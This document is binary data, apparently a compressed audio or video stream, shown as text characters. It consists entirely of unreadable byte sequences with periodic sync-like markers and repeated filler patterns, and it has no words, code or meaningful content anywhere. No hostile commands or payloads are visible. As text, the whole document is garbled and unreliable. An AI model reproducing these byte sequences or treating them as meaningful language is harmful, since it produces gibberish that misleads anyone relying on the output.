MYsÒîg/1ÝÁõõßÓ  åšfÀbŽ@7ÿ›ì’†‹caü   ,”ÞXKˆ†Iˆ¦ÛX€"”pZaÒd9~\Ì’\p ¯Z æƒ,1ø @“á»Ô›®?Ò;ÎáCrSˆ2xÐ§¹ƒa),¦ˆ( t€D€ €êmüe(±A¥¹JØt§ŒT8G 8<ã Ø RÀ Ù¨€ 4 «–1€€4È —û5a §sÇþ	` ‡ˆ€Ü±Ð ­Ì+ ñQ-! ¬A‹BÄ~áWv}W¿Õ†y)íRôç; ùû¾¶Íeðze#;½€ePYü+.¨1©Ê¢³@ Ds®`[©C,ñ°hV"`£($2ÌÎÂ6Ê‹›c°NüâküA.2
ÈHƒ\$ß­~¾©ë®ºëG ®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…° @ ` ²®>ód eÃËùd†À3cJÅ  hžˆ¬:°öóü¬–F´õŒ	=‘CAá;Ü-ø   C ÃB‡a´0j(ëæ˜U(8’iýpD¸wÔ-Š^ â?MúœÌ(ôØSö†;šn>€€ øiQA1 ®kGËêFÇÎ  €@ € ¹È9G Å‚6wJ7Ò6 	x$xHäÒl«†<Á>WNuJèA®tql€À1`-·SùO<!’­,¢aÐ q(Š˜¾€LPÀ€9¶ð’Çªó@½+i ”î•Ä¤XŸ¬kÇW|VA›Æ¥QM]oAâ=¸,þ  ‚8
4 ôûP€¼)?÷+i<ž?ågþ‚Ÿ T  Ùä X$ B@ûÜŒ×  €O¤`G÷qÅG ëŒÀAÑOjÂA™trÃ‹Dôð  4× «ð»ÜUÕx EZ  ` eÎ¸·	ÇÁ ¶e¸„ÔÎ›Åý9Š˜›€v±ôX    €—9ó!ò,ÎÏ  € €8Þ0€®>‹jm®þ÷d˜zõIò(‰k‹;Î¸.O € jˆbjü @ŒŒluË<K€  FÚ_Ål²¶^â=¶G    Lñ  €2ËòÃ»–Dz=ÁX Àè	Mt€û1ÿ€À3Õ§ 0vå *vÿö‚ôqðÂ-ÑCÁACÿÜtÀÀòRTœ€ûîT½¸¦Y ½; qÌ@ãu¡‡…¯¸­éaä±&äÏ $ @¡ª­¸€}(éÒê:œÃ"Ð±Š¢+` ½pCêð·à` àþ‡G®§-þŒ2C¸«Ã`Fb•bÂ‹¼Ò†ˆ®§`‰žBG s‚XÏÁÇ$þÐ¬ [žá .a(zþÐîM”’=˜?ÆÊ=gK$™pã¤wðäÏ´N …¤ó„æêÇâ`^#ÑíÒ	¸HC”6D‚É|HqlÆ @"  @ŒùX   €äÈ‡š€ùvØ€ & À¹„Ø
 Ð0±,kUO0Ëô­€ÌØ V< ‰yÛöMà¹A}ÃèL—wôlC ÚÀ»€ G À†€*@ð ôÝXÁPHl «ÖÀš›µœŠàˆÿ„d([˜‚{Õe#gÛÔQØ#=ˆ§_[»Ba#À’9—t4ZsyÎ`"”Þ 7˜W8Ë€³#d.û+­€	?( ©ÇÓæ{à d %À$R:€ÈMˆª„]Ì«I2õâ[GQìMO¨_<+& &ø 
~¢ Ç~AªO¸¥ò#„°@>G ƒÀ  €	ò(m•,¹)ÑŒN#Uþ˜õDÐç|]Ý)Âwòä®Žh0ìò\€ Ë<=áÌsëlŠƒÏy`w)ˆLc F-ÍXú<Kùó»ÊíÝú^žºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸YÀ Äi,ybØJŽMz€fB–‘Xû¦Rˆv™	%Ù–|±)¶3Ì<2O Ä¥L¯ñ‚žU’§OVG È y@A´ÝšXz ²’@I^²À."óZ"]`BâdøM…Œ@/Ñ¬pÐBl×ùùŒñ‚ÈPY#›µÃ^B¢¢/±¢L70Aƒ$¢È BH ÖM#pjR@ á`$ M¼Ä}¤£L `BU‘ õd@ @5X €k ` E üØ>ÖëörÎOìßÞn [cY·³!ºƒÇ9öO/Ó†ÀG 1€gG%Æ·ŠäÎ7¸ÅðÔ
K”À¢t¬5°t Æ˜›-Ò¡6¯8Ø˜îÚÅj¨|x ²Ï¹
á©Î´¨€Š0úÇ8<¨S»emš0¡èf‚åàž1ì‹@¢s2Ž`qÓC/ž¸Ðx07øð,¢Ðe+6@  
 pë{ × &Û2e×m4«Á€
€D ™ym.]¿@3½/ñv Ex¾Âr[áâÚvG ª²®zùªdµl¬þ 0 (h Þö„öÖÀ7¶0`qâèé9¿pzîŸ…TAp¢˜yÐÀì”að€îrˆxOÁì¢hNAgˆ? :!6  ¯wù  € @°Ã±JD  wT ]“á\CÃŽ€Ì  Îx +€  :ßðI!€€¤( 1 [`@’ ŽDÅRÍ8?ÉG ì¡G€
¼_Œê¡Ç_há«gÄ‚¼B‰ Á>  €à é€yà’$oE1ºŸ‚‡!9ÀˆÔ5(æÑ„Ut†¡(Ô,ø Aû¸»˜¬b\QI:Ê‰›‚Eãðƒ4Ðš;H™í§ÁŽÃÙËàHü3ôƒÕÙ J¾ {/ÿh0°‘~GÈ®Èý‰°„d(âŽp ,PpŠAKÀ hå8À$ÀhZUÈ¦Ð‰¾!ÉÆG –ëº€„ÅbÝ§ñ‰.°a!º¯®¢þ	–VMŠøzýHí¾‚K™?ä>> %Êþ €€ã¢¹)prñî¦—‹Ó` BÛ@As5€5œ‘l8=ëh¹ð  ¹ ?>åo  «æ(0ÿXÖA Ì€˜èèý#v§‚;äÁ•Šð:y   œFï€Â³Ðå…ƒ"«^Ð þd@>ÇïÃ
V	Ž… s 9µ8G  Æ€“PLPß` hk?.+ëGzã÷ådŒgK‹áõ¬+òaÞ˜YüD&Fa°OÞ@*sß >Þ6¤©)`Y€ T€JÁoäï„ €ð	X{ @{¬'pø;á`Y!€­¡¾/eK§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®Àõ¹ÊLWûd±«¤áî»VCW<–°ó J€¡#¨\'üWp± )w(“WG  4!·ú`ûYŽpUËD¤¯¼,ŽB¦­Š(/÷á    8D²  @, qÒÇ¡ ml€Œåƒ0Q„€\M?®lÇÎèfp à&`€ @b !è <KcH‰Á©	Ô¾NšcÔ¡Ú!Ì*ü‚¬© d^‡¢Ez7Áhý`þ3šoÀ  À]Òz’Œ–0`Éši •÷ÀƒïqhìHJ+ Ùâ	÷G #èËlx€7”…qQ„ë¨\¢Ùé8 iiÆ ?ø¯ÞÇàà_à ŽöíÜ3ÖØ<€( ‚'&YE¶rÐ[=+Ü•*æ¯0ð§Yü œ e×¾:Jªåö3»!w;DÞ)°, šLð¨#jBÀÇîÚ×(>¸khÆ4\¥´À4Dÿø:B‰«,¶g?µÆA']óÊÓ¿;ø`  6ŽFè •val˜G …`ŸS¾Ï.ëÍI
'¤' bïÓ óôJ8hYV°Èž½ p÷Ô,à    €TE&ýÆ…,ê¦·!0 ?ÛY—}€aÁB_~¨€»çÉ^Ç‡d¡ %¾.\T7c”Ù²HtpÀ®d18
ÿŸº7ž t‹Ve|lBe5R¦ËïºxˆÁÐUõ, 
Ö~	ôÄ§  »þ^çû¹™m “MƒM'LùêG Ls\ÆÙà?à‰fd®àYëã×_ûÞ2æq9©°BòÃÛ0,÷‚±M`eü   ·Œ€H Ê6Y•£¿6!´aiÒCíûh$˜Àˆ(v °7d( Ò.øà 	-xœÎÔXG÷`8Zyˆáú(–_ÚÙ »¾àRQ­B‘¾VØ<C¯c{p‚½6Še¬'šÄéqB'£Ó'Äè#Ç<bÑ÷ÛÍ-c`¨DÈG Zs°ÊÚiKÓƒ4ooú“H”¤	¢°8eÔîm±¨£ á‚ÀˆªvØZÖZþ!ôøWzç)¹Žßï› ªOôµÿ‰FˆJ/#[ð®NKñ ³øáÒYg‰˜’LyìÈTž¸uÖ:E4Øã‡.ðAŽRåT›%dèLþ¨FÃi8àÞÀ†2,BÍ-¯žÀì$“rB“VDöÁ¿½V°Ñt©ë®ºë®ºë®ºë®ºë®ºë®ºë®ºëG ®ºë®ºë…œ L„/qPEH„Na¿ˆ³ò.XR, "¹ê Lè6÷á'-[ÖëP³€   ZÀP(ÇÎF*¯;I ½Ò'n€lF#ŽÛC”KÀ	™‰“©{
]À’¤âò½¡õ‘¸AK|RÿöÐ¸Û(õ„+'Ìd È¬!Dî¼éŠ½	(3=0Ð Ñz£\þ†Ä›1GKÚV)Wî÷Â ÑÀæ†˜}è¨@G   q@g„•p” ñ )œ€1 ’o<6d†æüèËôø$N¡gð ÀQæ²À²O­˜€Æm#Ó (ýh0ýô€  <@¦`CÈ^6xx   =a2d ±ìÀîý°	u3N—½(7ÿÎ m\1ð64- @>ááƒ€`ÖwEsLš@Ø Z  ‰\'pSB(i«TŸà  ‡Æ$¤G ‡ê~å@r0ò¡ßÃhZV_amPam—©èi×‰}(òÔÄw~À‹:Šk
$€*¿X@[À i¿Üj.1œ`çcÖ‰<BŒèÂF ¥ËÐ¿Œ[FVCá‚ô'£ñ€ - 1fÎ‚ 'qc’x9í› ŠPAÝxñ,´¡’ƒD ˜2Z$à3˜€ÁŽ`^Gî˜Ž ,îB `2¼ÕU+T?[¸Æ—ó)A‚|ú ÀG 	‚Ý2KZåR’Eì%+Õp0ùE®_ß3º
Œ»ÇŸú1Mû¨b×Fù°­¶üûMbï¨/ðl‰`Ó„«Ó
ŽÞÄ::ú¢,6XM˜ j
< ã@  mÉâ Ñ ¯Ìy„ b&ä@)vV²˜  B@ 4"èeÉ¡ÍsÎØ°N4íÙ/³HâóžÇ ZûõÊS9Öš?ùŽÀ @  
ç¥rbÀG «8Ô4IQgx8%„˜BÖ58;ÿ5vÖ­3ÿýTé;r+F˜à`øiÚW& bAèå€?ï-þõ€E_ë^´mS×ûpBµ÷3WÉé“ ç$ëÞÛÿ€	°z !#e|¶:µt±‹ X	\8l@B‰~ÃZxû÷
žì”„¦Á­A$4êsú …¯ý²C‘“Š¯¶Ø’ ¸@A‰dnûHÆa®úòJ(zäØ G Æ¡;ìTy¦Øx2Ø(ÓÍßëX)¡ýt‡Q‡áÆç ;!Á%$ÿ’âÀ`!Š a«Û0ð’ !‘
•ÝÌ(£DÉö-(î*JD€K!œLäêncþ@É’¦¢ô»Aü÷F©_ÓDr~snô;§Sã€gkgà  €e´8Ò7Yì&–'ØP3œæPôA†sÍó‹¿þZªt¼c¹@º FP<‘QÿG ‹ø¯¹­ÆhI`o¤±I5Î¿ý=u×]u×]u×]u×]u×]u×]u×]u×]u×]p³€‰ô…ñÌ‰ cZÉ+î"ØÔÌÃÍ®MdW4Ÿ¸Yü ‡€.âx`„£©‰øÔˆËú`µ6¸pl	ëa—€ïÜÅE¥N0€ŠrsHŒõ P"¸š@m˜&Äb-|eüÁiÓül/i†M‰§ˆ>ûL6wPöP C¿"‰£fG ƒ’€ &ÿíi…-N 
$àÙÓ‚ï¤doPé…oFÐ_Û`oÒAg @ @lwÛf­úË­ä-ä´×=‰7úœäÎ I$$€BÜ\/îÛÛ9£ª  -ûà±æà ö °öþ? ¡Fß†œ$€-–Bdrj,ðM¡gY¡Ü3ÖÄQ÷•ûÏIêKðYø    ;ÁbŠWnØkPA—ýß~`4£ 
¿G b@u! Ì€ f€¡À  ¶ãžc|ˆPAZÂŒ¾%  •VBesÅ)íaOŒi(ê¢œ»À1SVyì¤‡“`%ÆUb ÚL?bY`šË¡0Ò¾ƒÉÝ’"ÆCqä€ žº!hšqÁ· @ ˆ€ÑIÑÌ¦wå<ˆðHY‡G”#‹ÿ6C©­v%nàô@>ô¶@ @˜—JàG +L,"´ÿ88‡}zøi„÷÷í·€ B¸ï…LŒF+d %%çÜ+ oö'PU2)cÆ¨žÄàÅÕãQj‰Á« Ð1Ê@Á¶Ín4gsÐÛÒ
Á;Å@•çÀ"Ù€ @…,ÀYq4@X"0›6Ød‰½ áÜ"BÀ@Ž(6¼ xû…\ùÍóÎëU‘¢t®…&˜*q8ÏÔ.H  øð$@]¤G ¦ÂŽà&7	(©"Õ‚_î&LêÅÂ
”CØi‚¡ÝHð¡ÜÀ„¯bšp}`W±(åÇÀì=Q  €È˜Š@7³™þw=7âLjÌÜv!r£Ä;ãøh/:-?™¯Òx_¯Ô¬\X[ e‘ å‘F¡ù?öä8{a·bàåƒ±g¬X1 wÁ¼*‹O]u×]u×]u×]u×]u×]uG ×]u×]u×]u×\,àhÏ‚ÎÅ9”†ŠØ?<àZ-g9Â2XŠŠ_ÕéÍrÅ³¬°¤Åæ÷¸eø   XÇaûæHþV„¯ÿøA©ès^­‰ŸeÀœ=åŽºX4‘È d`}#0 }0 À>ÖX"”ð:F5@B°Ù„§ØH×ý×KLg®ÈÊÀhYÂ]î2„zƒ+5pèo€»ž€öŠa€ `¡“¤‰G &%ÁeE8qÂ¶[Xµ„‡ã- ±Ðfâ7V0àÞ$Ÿ|¬…q¼–2¯Àt`DIŸ«o~ 
	n'IòþêðŽøç  Ò\ €ì®ðXÄ0!FP Õ0‘% Õ^õ™°¥`ÚáÀ½Ee„ ]Hú@—ÖèÕ*G ƒM  €Z@yËaÂØñ€$P ¦<«NyÀd‹ZŒHQ	“G Ðñ*H?±µ:‹Ìl§èŒ«Kxs†>  @  Nzë:ýç\?¸€ÉÃ/CHTé…Æk¦=: a:á€  {@¼¶fŠ
â@½ínmnB€ræž=Û 7A)q`G¼AÊVQ¹É¢ÁÍáÁ‡^ä`*fý¦rûW.†@êE,P¿´Ø#D ÿ™º0Ï$æ@Ð^ÚóeÈžý‚Àÿ’ 8G §	_jˆR1ÂbŠ Ác+¬Ó»>;ôø¡(túöq…«Íßœ)N*/\¨ÇÓ+ÔU<.ÿëp•^?€  @aÛÈÙè$²eÕ½¯qÂÐZ`ÞX‰$˜ð"ÓÐ>¥'‡Šæäá…8)VÕd‡¸°Xd§Ç`º  	›óJ È˜1°he´@  8}ÊŸ@@$U€ €iÎ°Â>õµÁFæ" ê"~€ €ÒÊÃˆÀ9ˆž¾}ØG "®9“ ~7òÆUcÎJA’@7iDkr˜?ñÛ’q—ÝÝÆ€-ëïâ>'§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®À@y…`7—œ÷¿Šâ³ë_8
 `‚O”ÄƒãùW:8üÇÃG¸[‡ .Â9&êJâŸ "iÊ5È¯¥š&âu*c8T¯Áaî=Àæ˜ÉIÃº¹ú}âa^h(´r¢ÁG ˆ{½|“Å0u½¥„,·¸€”°<÷VJýÂÜ°`tOWÊð³ð0	 	y1C'Æ'¿‹Çÿèl6àEVÑ›Æ €,@ýú&Ž¡,N -î¯çYMpÇ·@ž†7etð ³rz ¬0 €<®9 7rÄ  ‰ê  ‚N€à DX°P>·£4¼K/Âäð    * :ö÷©xU”
){ö17tÀG )ƒ†ÐÛHª£ll¶ëÚ°D¾#ZÉ1Øaõƒ¹Ÿ ï°á
TmgY?Ú1ó‹@&æÃO×3‡Ê3Ï¾¶€„Â\0
ãäôÍ+Öùk¯Î‡€]3°¬Ô‚ÄVûÔ†L»L<´:•Fûg÷Œc`Ç:£„»¡v#.(…“à¤À0*0‰ ©Y 7³¬ávÁ6uÌƒ°Ÿoµ¸Ã?ƒ  qåCéü'ÉKl¦G +…àó\ë@ßŠBh\
Ùƒ/à
¼¾µóû’àˆ`zxÊXÀè…AÍL 
bT•HˆÍB* S†˜÷Í÷(x¯P²…`íN2%*ÆâØ` üoàãs­i#gÅŽƒï;æT,à£2ˆu—þÜCð/J»Ï®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºâžkEøeÀ  µ)Z3=¶hPˆðƒ éf‘°G ‰\ì Àù›h@	š:ïªËºQpšP ÚoÇ+Œ„3v™¼‚^Pý¸t ª;TXšþ ÏÔÕ_Ì ÁÉ¹¬¡,<Ž÷$¨ÿÚ!N`9yHÔCt0s¨,ç K ®KÌvxÀ›!Þwð³øM¶a!g ðÓ Ç	”eÂ< a–*B˜‡ãz½Á²%j–O¹ÄD"&0ˆC¢ÈêáËÅdŸpE‡;$/4!u #ž  Æÿ¤5 G ‚r¬LàœèHàø)-ŸUHƒ¼M3 	Ñ+$u95Gû°Êq€u1¹ë­ºtÃ$î"‰š&×¯ö~þ:øâøëïã¯Ž¾U|ÿð’ ÃZêN>ûq¬ç²›¤®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸çýð³€bc¬·X  Sšâ‚yl½‘„ñŽp€Š(òó+}–M0¹¸©xFDéÀ¢G °º³Šp~ßð,ƒ÷–ƒV¯ŽËpŒXÑ€‚›‡e—¸ÃÌÌc¸ ¦?rY¹ÍÅc·Œ…?—€1Áî{#@ïHXð³èåÇ= `ªÔA—÷´"‡iÐ¶ŸÁñ†;KZW:× h‘Ž‹­3P¶¾ît"þ£M{‰8ÿÀ³Q‹ƒ¬ÒwWR¨]Cj¬]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×	G 8këüž¦¡b@< #Aá,š—ößR¨Y?P ñFdì†uÓÀ`í\0ÿµx Ü  ãå{?Ú<‰Í¹>’V`náZñÞP‹<Ý@ä÷¹€D>¤kÆ&-9®%Ýæ0¨ØºqaøM‰˜ö-ˆ˜Ò¢äÓ'?ÈAo¹V·»Êl†‹y"ˆÃ:#Œ$ìGî\ŒÅ9È4ÀgÿçxÎqW÷+0gG ?ô¶ÆÉì7á-!J|uØòFG®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºál   „[;”ì.B0·˜?á‡pl€ZÔ#A…"l€špRŽ³Dš	íÉã^ˆå)°}þ™€ €ó9à B8E˜¹ø‰I Ú¨à[ð&Þ"úAu 0~Ó´@„Ä7¨NgÿÆl¡ÒÞP`Igä
Ø( Ò ì™ýêÛŒ@ G a¿	 #•í	Š<¾HØÿþ
0Î ¼TY$ÞW¸¾Àh³†‡l9v¡¯Ô§@  DïÃA®]ÇþL¿7_aA¨¨   ¨*¡+˜´~ØÏð 9š‰ VB<ÚoöÖ@!ÅÞT,Ñ÷ÍãÃdA_¦€AÏ¹. )'Ã€¡1TÎ`.dåPB×—Ñ”à¦?·DŽs>¸ÅžF<¯™¡€G%ÁÚ1È‰hG ËM=4ß#šê  …<g€tá;\ø‹Çÿ(y
¸Ù C0Deëp„O€ÎÊBëÅ%ì®ÐÎðdÛ Q)Ç/r€CB
ºÕô$AaÉØ j¸H ›„µ%+ ÐÀ/ÐöˆY¨±ð`Ún9Ã¥`CàÅï-×¶ÛáiºÍï4ð·Àäp´/Ð6¨	úLjY½~ZÛÎÅ½Ž£C }œ9œhG #½sG÷Ú‚j‹[%Þjï?hÔ3©Ú *(“ ðaš9lì¨îm"Vq¸@xë­CÂL¾Öî ‹f
€þVôÍû5ŸÝ‡n‚ê  pù§XõžÆý–À\XV¦¼zGeðç1De%Ÿ`<¶ÃG>P HMž¦€Fžã"À•6@ãû‰AƒÍ•œ€äA½$‚Âc„ƒú÷B`%TB±¾~¾óÀ @º[@ @ð G þ¾ˆ¥ø½¤˜Û­ÖP °€²iÈÜÏš\ý‚ƒ|D<™BˆÂš™|\íqVÜð,eeÉ–…åí°j YâÇ@Ø›0@   ° 
– L%aUå»Z!P†½!ŒbÀÅld2êa· ± j—˜L?M5F·Ð]@¸v6`ÐQ/êwûoðÀÓÀÂ¸y(±´ÇI Ýp€}KsàPcŒ$ðŽÔG ª ( T’ÐFª²Ü	©ÇˆE	ˆPŸÊ}ô­Æ˜û!%VÃä·hò 23m‡Xÿø)FZ¥.‡f¤d–]@ &¿$á€øKÿNÉ€<ÎPðq‚0ä¼JªÕMoHÉ/BÐxV¶ìrlD  pøçÐ
E°‹•R‰§_@Ó?ž|é‹õ 	 Èc?Oì9H “ ’FÖçÈ‚K´m6çk‚ê jÀG  l "hPlØYþ¿À“Øe…HíÍ(6ótÜ0 *i`³ý®tü¸€ RÔtmö(  ‚àM‡Ù€–`
~yšàwE€p ˆ•€%xšQ×"É“R	£ÿiì AFæ´é“—í¥$¤SÜ° @ Á…÷ÌV‘X!ðW`+€±†¡¸<q•DOv×X34ãBŒúÿ°ÄNÌm :Ü| .á~#G €}ý {×€»«fÌøˆZ|?­ÅúcÁäõ×]u×\v .ÌýðçÞ?õ·þ 8X‰0J-8`¿ZNÓdŒXMNó†a6d@ 8¢Â(Þ~øv  …ÖæmF«slcÿo Ü•D¨AàI¹@¤Š!fIŒ„²'F‡Û˜~}ã° @9e`¹&šS4nF¿ð ½K›©(”¹|Ðg[p
`(N%nG °ÀÄ4Ý^c’)Ñ“áØ    VÁ¹öC¼…Er•àn/òC§äð
lh‚Œ¬F\	šÓÇÎ `0^(úÈÀš"$šL3œ‡ ,|ùwÿÀ ÇsÜ÷¹îsÜ÷;ÿf Ž
	Œ¿`ÝÈþºë®ºë®ºë®ºë®ºë®¸YÀ  @7€ €` ®L}PUBÞàIFxÌóg¨ÁéxÄñgô„
7±ß,ÍG € €ò`ÿß»c=î8Q»–M–– 	±$2Ð¡á'ù=#sU  ‚€ €õÌ Ÿð‡Uf‡Ä‹ƒ…TB)š.>¹Õƒ8ðÐÎI;C  °— É®xÁºÍÜÚ5vK8.¾À @'„sràI¹ÓV- £Y}$gþ° Ç` ûVbpM¢aì P?­È¿«î@Èp ¥ØM
hÔ pV€Ípv£G ’vîCÍƒ€M7Ä®uîHf€@ÌjÙa8xxAÂ–	WÕé®vYÌ ˆ–Å; Â\åÀÜàKð(hH9Š¥JmÈ C¯lCLÃÐÑ/8"ÇiåR$Ü‡J¶ìÞÖEº&Üý{ðºø `]…w¯hì¹ÒÐ<œ=q¸ ‚YàÐ)µ/—cÀ´@iì _¾Á^úœ	‰v–Ñ¥ Pr;Æ«g2”\Î˜2Àùí…G Kt H©Û@È   @ŠA t´ÌEƒ)ç€¼¯Hïl ²€-úà¨’`7`wàd|	0ßÖ"ø Áq!Ü%ÂMrKi…ÉÃ4D0+‡IX›Ë&òÎ€Ü»n·¯
Ê€`LÙ*Xet   DÑÇÅÉo';2;  5•Hÿ;€“@‰?(N§îÐ"õ¯|p˜a-š Ç]¹ÔmøÜ¿Ø ^[µGlkêA- G ¶¬’Vxa‡D)q0é3‘L¦M!RGBýê@˜
#*H}-oÿ°í€P  aPÎ_ôr€gM“# O8šàrc|bÈµŒŽP2M£FRJÊà saƒ€Ô py×Ë¬]'L»-´.¾  `÷{!–z+6Íy004õÕ‰ä¥”d€¾D9ôŒy¸NFÞ;àH£D‡±P2ˆ8
NY  8d0÷€}JG «… ¶ÒW"f$e‰¬P?ñ^,e‚GqH&-¦‹Ý‚¬ Ö‚É\Û< ü&@AåEšÀ î?¸‹í‚ð$Š‚ªã÷ <b€'4(JˆüñQX$y”pµ‚Åyº(ŸØÆ¤ê¨ÿ›G[×€ +@1Ð7×9» <P¿î¤ZÎì
ÐdóÏ‚Bü'-²ïÀ{¬!jÜC¤-’¢PÐ3 î2g|Ê®8`ÈŠCx¶ |¯ŒG ej‡ª'†Çöb!Ücd =¸>k(Â³*ú£€°|jM _˜8‘cz³Ä«Á×w'x6)SÎ0ùB¶žZÒ,	EÞhV œRsAÁ|\\Áa˜Ž„B>&¯'WH ÷ú ïGuð 	€¡Lõ³àÐ˜Ü»É@«Ðê`eÎ@ÀX÷¼q	ÀtºÿZ ×ÎZÀ” Ô,FeíŸå ç¢Ð;O€@0µÝŒÊ G ¡,j{î@Ú’AÀt„È–hmŠ) 	3P¸à”çA(< (öÈw€E‹ÁkR[ðHº}ãØÉ®bá@|Òúk°á‘ðÏL¡â¡“E¹hü#x›$±ü¼h—]ÚWÀ á ÅnÔâR¡"o ÀÀ.éñ^þk$ÇA<IíéQh„±Ïa9‹¾ËMg€r¤ŽÐE›HÀ+Ëå„S 'Á„i1G á]÷t"&ž9{X±ŠŸ#À$’Âë`!J à¯pÃ8:\ë#Œ‰•ÞÚàû¤v ú80)<ÁöDjyMp#OÜRÜhÕräø¸Â ÿ  |hv &…O{­Wè3Ø ÐÌBå  ‰X¥™kä5~"ÓzÚ8â,I^g›a¨0Ð7>K«öâ2³PY:iRÂ° "í¾¦tP[ê ÓõG Äå J½¢_ÈŽ\KØ `  #0âÈ‹©ÀœW‹1œž[K±¿i€¸9££šŽ6Kë› èÈTð ýåˆæ( a3"Ã©©½ÄjÇ š—Ã©ÐÁ`úX ~ƒ rF].ºˆ$&@2CÀ&C+à` $ODSp^ã¤A}W8.'Guñ€A„6ˆ6F†Ë‡àêïöÁ ’n?{”*",6ñDÑ©<2/@¯cÕŒ,dá
£G ~0 Š¾Š µÉÂñ B|ØfÈà[Äs_c‡p œHþµ?§­¿YS˜;!ƒ4@ Ø!”·íD@K¾×ñQ„no¿Ï¡ð“ÀöšÐË¨ÎA®û5…&  @B€ € t 0ÖV‰Ô1mÒˆ'3m2Û¼ Aù…   K]gl—œ'RÉÌè+õ§õø¶-`î;¢¿Þý<V «a!ö–G «­" xÚçZ¡ñvœ> ,€ ;YaŽ³žhP_4Œ'0ï¬NŽpÔO€ ,p ]¹ ›»o£ ›v.
Ü•O]u×]uÇàK¬
‰ˆà H 
ö¨ÑšK méî  
(%JÀ3¢$Èø;ð;Ø‚ï¾Ö 0¸ÁBrI°šP œ–ˆ äŠ‰ÂRÿûI@’@T¡~Á m(èÍ4W‘ÕÿQ	G 4 À<fÃ%ÿx4ž·<‹>3û”÷ÿñÿ€ (ÆÛ¶éjlÀe˜x  Å 
¹¤  t"ÁµÐ\@g&âž2j‰‡Œ ‡$ x¬÷!¹qTà™ÀÇE§@]RhN´sÑOzŠ”ù A‹¹@Ä\j@Ø!¯j9´S‚'þ·˜ÕU_öÿ;hZÃÿ[øÿÀ  yRT C$ËØ ˜©-ppÆD’@G Štµá@ UÑ@¢`Š´å€`ãÑpêú!< ´À@Aþhã9%l ‰N–mÇ=d
òêè†!bÅ¡1¿Y_î¹îq +àd´ @o1æ>bJ4½`TŒ8P€wË4 Žó×ûŠI¥Æ ·Þõ¥Nóýþ?à @$Äç×>æÝtÝv‚ÃùP \,|"ñÿh`è«ë#Êè\85„®Ž\TƒÑ	‹CûiEŒ²þHG ´“,)ÂèNøwŠ"ÁG!™ð hÊ#6ØWàp–*E<7é+Ñ‡Í2@²	x¦è‘?øÀ #AÆÔìñŸO—”öûþU$šd}: É=òÇ~3 'îø(i;B‚ `¤Yw 4qmI×²ß aèZª@-‚ÿ¿õIfhÛÿÞZ(}u×]u×]u×]u×]u×\-€  C¨ " w`¥Ÿ–§óJ8!G G0 ëIN,1y©0€HÚ„Lÿ¤ó×àê2+ìlÚ@2€>lHÒ˜X"GÀ€Ê†( ‹4 Ã¯ 5š@;Ò`Q  €° #AÕ€ €0 \X @8l	Á´r,½À£¶¡©P !ÏÔ‚„S7c+€Ë]­àPJ & a`>‹`>àP=?lP{™T!Ý„N¦E’sPÊ€  €0”H0<+•-úG Ünnþ ¦ã°t™dAÎÈ ´;À äpiÏ¹€æ(·]ŒŒ~üR ¥€ôðçÅH¦*ž’
¿à¨ƒ¥§ùŽ #€·cAE P‚&7±Ø 	`Ó3_}Ìý‚Ï„ *èöàc^@Ù€HDjc¤¡Øtv£MÓŠ0TÖù7Â!8œPsë¡ÅWÿw@  ðàT/p_+ú²=÷Ó~ƒñ³G zF¬Ðºø @ ý)O°R7Ó#%>X~	ñØ€  =ªÄ@ A"K ÕSp ò SºN€ 
f®®NöR DFòá\E¢ã1 àð àrùé€Š ƒàÃ/Œ1ž€–‹X/­Üù°ÙÏh ªñíß ú   9}d¹ëÛl>ƒ-`Öíµ©?4§jºh°¨  UG Þ ÞxŠ™«`ç‚‘C–êžÕ—ÿ<Çí@€ô8¬ÿ`l^È €"r¤@	Xpyd@ÂKKšµ@CÆØ+}L­O¸ Ê@ÚˆtêEø¶‚Ez   ~Šñút‡)¡£Qä½ÉÄÆÌPÏÚh¶©h"Ë¶öíHœ @lÃßi³1Ê(o´˜ÿ’Ef‡µ:Õ³5/@]@ 3 ~tÝ…çG ÈR$?K”Œ€ 0Lç–0Â *ãW÷€ Äz¤{Î8	öÖ P €6¨ø„MñÌè€Í)ö£|‡Q„	ˆóšJQ 
  à ªßö˜Š8Ou¹m_4íÿrP'ƒ¦C`Yå\f@38‰5Ž`©Ü0pB’’<˜×µJ0Nj8EÕß<À AN€ pGi€j¤…41VÎå1®5° Ò$‰‚Ì5G ~*ÉHrÎ.ŒÉÏx2¾
 Mù¦C6üÄ‚*£wUí¡rÊÂ\û‘&
æh‘à @Y²U`Ñè@ ‚l°#¦ˆ/˜AHä€ #  /X6Áþ…¸t]{ü‰0/™"¦ šp óh˜\HH(>BÚ0!y<Iã)óTPÈH¥œKC+~@ œÞú`xD¯dPQáãÿZHbw# ¥YlÌ>B/øG ÎT4ËcˆÙZñd]| p4B8îR™é2l  °#F[J}~ûð7”+ozòn4*?ñ˜ ª=Áî( {˜  éó¬¼)h&fIÔ.d.` ý)NCuN` }VZz“@
œ¼µ´\“hC\
bX
×%¬›ˆF¡ÄTz`_ec<ZGÉ ;ò&±h`z?ÿúq‹Åñ~¼I@I}–(” ÍVG¾š6G BF©ÓºqêZí1·ùÏºø €…$±mêA\57ˆ°(òÌ&Ô¢êÄ¯‚ç,Ò–”DÑhÐ …ˆ úy Çè±‚w%b¥€5!Q÷=4òr2…&xÀŸ¾²B2b BÓÍ¬€@yXà4áÇ  .˜Q¾Ü«„”ˆëöŒM‹|ó¡#ˆL€·ÏÙ×Œ; kRþòá9P”ñ€´,!ÑãîSFcÚ ;Ä/G Ž¢!–ô€<NlX!€#@À™¼
A¾ä•véƒÔÚu @0 ûÐŽ¾†gúã’!QŒ†â9I,Ô”;Ë³†‘Ö½ÅSªæÉ Òçdzx#	rÁi>€moPÌR€ºÊ\3ÒüÇa Àa—™cÎ…”Ntœà—(‚˜ ´ +B †×Aˆº5e-ç à/™€ f  €€ Óð-àÅRE¤ŽÅ)9Š¯qRG ’«ÚC0Qð8Êâ´oÖm 9@€… 9"¡!Îa³¦:šÇÑ5×À(  uœA¿'Û <s<¦Œm Ox¥P-$hiÞ®²ˆ €
